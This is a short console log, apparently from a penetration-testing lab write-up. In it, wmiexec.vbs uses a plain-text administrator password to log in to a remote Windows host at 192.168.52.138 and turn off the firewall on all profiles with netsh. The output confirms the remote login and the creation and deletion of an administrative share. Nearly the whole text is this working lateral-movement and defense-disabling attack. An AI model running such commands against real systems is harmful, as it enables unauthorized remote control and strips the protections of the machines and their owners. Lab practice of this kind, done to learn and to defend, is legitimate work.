 C:\>cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2022 "ne
tsh advfirewall set allprofiles state off"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.52.138  >>  netsh advfirewall set allprofiles state off
WMIEXEC : Share deleted sucess.